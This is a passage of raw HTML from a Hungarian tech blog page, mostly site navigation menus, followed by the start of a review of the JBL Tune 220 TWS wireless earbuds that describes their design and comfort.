	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61312"><a href="https://phonebazis.hu/audio/legjobb-vezetek-nelkuli-fulhallgato/" class="elementor-sub-item">Legjobb vezeték nélküli fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62033"><a href="https://phonebazis.hu/2023/04/27/3-hazimozi-rendszer-amivel-elmeny-lesz-filmet-nezni/" class="elementor-sub-item">3 házimozi rendszer, amivel élmény lesz filmet nézni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62037"><a href="https://phonebazis.hu/2021/10/11/milyen-bluetooth-fulhallgatot-valasszak-telefonalashoz/" class="elementor-sub-item">Milyen Bluetooth fülhallgatót válasszak telefonáláshoz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60616"><a href="https://phonebazis.hu/hogyan/" class="elementor-item">Hogyan csináld</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60618"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/" class="elementor-sub-item">Hogyan működik az Apple tv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60617"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-a-netflix/" class="elementor-sub-item">Hogyan működik a Netflix?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61163"><a href="https://phonebazis.hu/hogyan/qr-kodot-kesziteni-beolvasni/" class="elementor-sub-item">Hogyan kell QR kódot készíteni?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61696"><a href="https://phonebazis.hu/teszt/" class="elementor-item">Tesztek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67107"><a href="https://phonebazis.hu/kriptovaluta/bitpanda-velemenyek/" class="elementor-sub-item">Bitpanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64838"><a href="https://phonebazis.hu/teszt/legjobb-jegkockakeszitok/" class="elementor-sub-item">A legjobb jégkockakészítők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64027"><a href="https://phonebazis.hu/teszt/legjobb-kenyersutogepek/" class="elementor-sub-item">A legjobb kenyérsütőgépek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64026"><a href="https://phonebazis.hu/teszt/legjobb-kotyogos-kavefozok/" class="elementor-sub-item">A legjobb kotyogós kávéfőzők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64029"><a href="https://phonebazis.hu/teszt/nordvpn-velemenyek/" class="elementor-sub-item">NordVPN vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64028"><a href="https://phonebazis.hu/wise-velemenyek/" class="elementor-sub-item">Wise vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65037"><a href="https://phonebazis.hu/hogyan/whitepress-velemenyek/" class="elementor-sub-item">WhitePress vélemények</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66532"><a href="#" class="elementor-item elementor-item-anchor">Termékek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66542"><a href="#" class="elementor-sub-item elementor-item-anchor">Projektor</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66533"><a href="https://phonebazis.hu/termek/acer-apexvision-l812-mr-juz11-001-projektor/" class="elementor-sub-item">Acer ApexVision L812</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66534"><a href="https://phonebazis.hu/termek/acer-gd711-mr-juw11-001-projektor/" class="elementor-sub-item">Acer GD711</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66535"><a href="https://phonebazis.hu/termek/acer-h5386bdi-mr-jse11-001-projektor/" class="elementor-sub-item">Acer H5386BDi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66536"><a href="https://phonebazis.hu/termek/acer-h6518sti-mr-jsf11-001-projektor/" class="elementor-sub-item">Acer H6518STi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66537"><a href="https://phonebazis.hu/termek/acer-h6541bdk-mr-jvl11-001-projektor/" class="elementor-sub-item">Acer H6541BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66538"><a href="https://phonebazis.hu/termek/acer-h6542-mr-jxa11-001-projektor/" class="elementor-sub-item">Acer H6542</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66539"><a href="https://phonebazis.hu/termek/acer-h6543bdk-mr-jvt11-001-projektor/" class="elementor-sub-item">Acer H6543BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66540"><a href="https://phonebazis.hu/termek/acer-h6546ki-mr-jw011-002-projektor/" class="elementor-sub-item">Acer H6546Ki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66541"><a href="https://phonebazis.hu/termek/acer-h6555bdki-dlp-mr-jvq11-004-projektor/" class="elementor-sub-item">Acer H6555BDKi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66831"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-551 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66831-hu"><a href="https://phonebazis.hu/" hreflang="hu-HU" lang="hu-HU" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-554 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-en"><a href="https://phonebazis.hu/en/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-558 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-de"><a href="https://phonebazis.hu/de/" hreflang="de-DE" lang="de-DE" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-562 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-es"><a href="https://phonebazis.hu/es/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-288ed8fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60333"><a href="https://phonebazis.hu/category/hirek/" class="elementor-item" tabindex="-1">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60335"><a href="https://phonebazis.hu/category/audio/" class="elementor-sub-item" tabindex="-1">Audio hírek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66543"><a href="https://phonebazis.hu/category/mobil/" class="elementor-sub-item" tabindex="-1">Mobil hírek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64022"><a href="https://phonebazis.hu/erdekessegek/" class="elementor-sub-item" tabindex="-1">Érdekességek</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64023"><a href="https://phonebazis.hu/erdekessegek/legjobb-vigjatekok-2024/" class="elementor-sub-item" tabindex="-1">A legjobb vígjátékok 2024-ben</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64024"><a href="https://phonebazis.hu/erdekessegek/legjobb-mesterseges-intelligencia-film/" class="elementor-sub-item" tabindex="-1">A 10 legjobb film a mesterséges intelligencia működésének megértéséhez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65038"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">&#8211; AI &#8211;</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65039"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/legjobb-ai-eszkozok/" class="elementor-sub-item" tabindex="-1">Legjobb AI eszközök</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64836"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/hogyan-lehet-penzt-keresni-mesterseges-intelligencia-segitsegevel/" class="elementor-sub-item" tabindex="-1">Pénzkeresés mesterséges intelligencia segítségével</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65040"><a href="https://phonebazis.hu/hogyan/tartalomoptimalizalas-surferseo/" class="elementor-sub-item" tabindex="-1">Tartalomoptimalizálás SurferSEO-val</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61311"><a href="https://phonebazis.hu/audio/" class="elementor-item" tabindex="-1">Audio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64056"><a href="https://phonebazis.hu/audio/legjobb-jbl-bluetooth-fulhallgatok/" class="elementor-sub-item" tabindex="-1">Legjobb JBL Bluetooth fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61603"><a href="https://phonebazis.hu/audio/legjobb-gamer-fejhallgatok/" class="elementor-sub-item" tabindex="-1">Legjobb gamer fejhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62194"><a href="https://phonebazis.hu/audio/legjobb-sennheiser-fulhallgatok/" class="elementor-sub-item" tabindex="-1">Legjobb Sennheiser fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61312"><a href="https://phonebazis.hu/audio/legjobb-vezetek-nelkuli-fulhallgato/" class="elementor-sub-item" tabindex="-1">Legjobb vezeték nélküli fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62033"><a href="https://phonebazis.hu/2023/04/27/3-hazimozi-rendszer-amivel-elmeny-lesz-filmet-nezni/" class="elementor-sub-item" tabindex="-1">3 házimozi rendszer, amivel élmény lesz filmet nézni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62037"><a href="https://phonebazis.hu/2021/10/11/milyen-bluetooth-fulhallgatot-valasszak-telefonalashoz/" class="elementor-sub-item" tabindex="-1">Milyen Bluetooth fülhallgatót válasszak telefonáláshoz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60616"><a href="https://phonebazis.hu/hogyan/" class="elementor-item" tabindex="-1">Hogyan csináld</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60618"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/" class="elementor-sub-item" tabindex="-1">Hogyan működik az Apple tv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60617"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-a-netflix/" class="elementor-sub-item" tabindex="-1">Hogyan működik a Netflix?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61163"><a href="https://phonebazis.hu/hogyan/qr-kodot-kesziteni-beolvasni/" class="elementor-sub-item" tabindex="-1">Hogyan kell QR kódot készíteni?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61696"><a href="https://phonebazis.hu/teszt/" class="elementor-item" tabindex="-1">Tesztek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67107"><a href="https://phonebazis.hu/kriptovaluta/bitpanda-velemenyek/" class="elementor-sub-item" tabindex="-1">Bitpanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64838"><a href="https://phonebazis.hu/teszt/legjobb-jegkockakeszitok/" class="elementor-sub-item" tabindex="-1">A legjobb jégkockakészítők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64027"><a href="https://phonebazis.hu/teszt/legjobb-kenyersutogepek/" class="elementor-sub-item" tabindex="-1">A legjobb kenyérsütőgépek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64026"><a href="https://phonebazis.hu/teszt/legjobb-kotyogos-kavefozok/" class="elementor-sub-item" tabindex="-1">A legjobb kotyogós kávéfőzők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64029"><a href="https://phonebazis.hu/teszt/nordvpn-velemenyek/" class="elementor-sub-item" tabindex="-1">NordVPN vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64028"><a href="https://phonebazis.hu/wise-velemenyek/" class="elementor-sub-item" tabindex="-1">Wise vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65037"><a href="https://phonebazis.hu/hogyan/whitepress-velemenyek/" class="elementor-sub-item" tabindex="-1">WhitePress vélemények</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66532"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Termékek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66542"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Projektor</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66533"><a href="https://phonebazis.hu/termek/acer-apexvision-l812-mr-juz11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer ApexVision L812</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66534"><a href="https://phonebazis.hu/termek/acer-gd711-mr-juw11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer GD711</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66535"><a href="https://phonebazis.hu/termek/acer-h5386bdi-mr-jse11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H5386BDi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66536"><a href="https://phonebazis.hu/termek/acer-h6518sti-mr-jsf11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6518STi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66537"><a href="https://phonebazis.hu/termek/acer-h6541bdk-mr-jvl11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6541BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66538"><a href="https://phonebazis.hu/termek/acer-h6542-mr-jxa11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6542</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66539"><a href="https://phonebazis.hu/termek/acer-h6543bdk-mr-jvt11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6543BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66540"><a href="https://phonebazis.hu/termek/acer-h6546ki-mr-jw011-002-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6546Ki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66541"><a href="https://phonebazis.hu/termek/acer-h6555bdki-dlp-mr-jvq11-004-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6555BDKi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66831"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-551 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66831-hu"><a href="https://phonebazis.hu/" hreflang="hu-HU" lang="hu-HU" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-554 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-en"><a href="https://phonebazis.hu/en/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-558 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-de"><a href="https://phonebazis.hu/de/" hreflang="de-DE" lang="de-DE" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-562 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-es"><a href="https://phonebazis.hu/es/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b31738" data-id="2b31738" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b971e8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b971e8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65cff7c" data-id="65cff7c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-57893">

	
<div class="thumbnail">

	<img width="560" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20315'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="You are currently viewing JBL Tune 220 teszt és vélemény" itemprop="image" decoding="async" data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg 560w, https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny-300x169.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg" /><noscript><img loading="lazy" width="560" height="315" src="https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing JBL Tune 220 teszt és vélemény" itemprop="image" decoding="async" srcset="https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny.jpg 560w, https://phonebazis.hu/wp-content/uploads/2021/07/jbl-tune-220-teszt-es-velemeny-300x169.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript>
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h1 class="single-post-title entry-title" itemprop="headline">JBL Tune 220 teszt és vélemény</h1><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://phonebazis.hu/author/nagybela/" title="Nagy Béla bejegyzése" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Nagy Béla</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2021.07.22.</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://phonebazis.hu/category/audio/" rel="category tag">Audio</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="phone-a-tartalom-elott" id="phone-1783207341"><div class="phone-adlabel">Hirdetések</div><a href="https://phonebazis.hu/visit/hostinger/" target="_blank" aria-label="hostinger banner 1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20563'%3E%3C/svg%3E" alt="hostinger banner 1"  data-lazy-srcset="https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-scaled.webp 2560w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-300x66.webp 300w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-1024x225.webp 1024w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-768x169.webp 768w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-1536x338.webp 1536w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-2048x451.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" width="2560" height="563"   data-lazy-src="https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-scaled.webp" /><noscript><img loading="lazy" src="https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-scaled.webp" alt="hostinger banner 1"  srcset="https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-scaled.webp 2560w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-300x66.webp 300w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-1024x225.webp 1024w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-768x169.webp 768w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-1536x338.webp 1536w, https://phonebazis.hu/wp-content/uploads/2026/01/hostinger-banner-1-2048x451.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" width="2560" height="563"   /></noscript></a></div>		<div data-elementor-type="wp-post" data-elementor-id="57893" class="elementor elementor-57893" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-279c9a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="279c9a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b036dd" data-id="7b036dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fbb80 elementor-widget elementor-widget-heading" data-id="86fbb80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">JBL Tune 220 TWS fülhallgató teszt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ac0a35d elementor-widget elementor-widget-text-editor" data-id="ac0a35d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Webáruházunk egyik teszt terméke a fent említett vezeték nélküli fülhallgató, amely viszonylag vonzó árával sokak kedvence lehet. Ebben a cikkben egy kicsit közelebbről is megismerkedhetünk a termékkel, amely a PhoneBazisnál hamar a kedvencünk lett. Kezdjünk is bele.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bcd44eb elementor-widget elementor-widget-text-editor" data-id="bcd44eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Olvasd el a <span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="https://phonebazis.hu/2022/06/19/jbl-wave-200-tws-ertekeles/">JBL Wave 200 TWS értékelő cikkünket is</a></span>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-47ed267 elementor-widget elementor-widget-heading" data-id="47ed267" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Forma, kialakítás</h2><div class="phone-tartalom_2" id="phone-3361413165"><div class="phone-adlabel">Hirdetések</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8508591653268387" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-8508591653268387" 
data-ad-slot="3999785413" 
data-ad-layout="in-article"
data-ad-format="fluid"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f8ea2d elementor-widget elementor-widget-text-editor" data-id="5f8ea2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A fülhallgató megjelenítése egy kicsit hasonlít az Apple Airpods-okéhoz, talán őket tekinti mindenki a követendő példának, hiszen (főleg külföldön) hatalmas sikereket értek el.  A JBL Tune 220 háza, vagy bölcsője a kerek formájú tengerparti kavicsokról kapta az ihletet, de mégis fiatalosnak, stílusosnak jellemezhetnénk. Ráadásul a pehelykönnyű 57 grammjával igazán praktikus férfiaknak és nőknek egyaránt. </p><p>A fülhallgatók nagyon könnyűnek tűnnek elsőre. Ám mégis egy nagyon kényelmes viselet a gumis anyagnak köszönhetően, mert szinte tökéletesen passzol a fülbe. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-0f2c663 elementor-widget elementor-widget-html" data-id="0f2c663" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
									</div>
				</div>
				<div class="elementor-element elementor-element-99e0df9 elementor-widget elementor-widget-image" data-id="99e0df9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
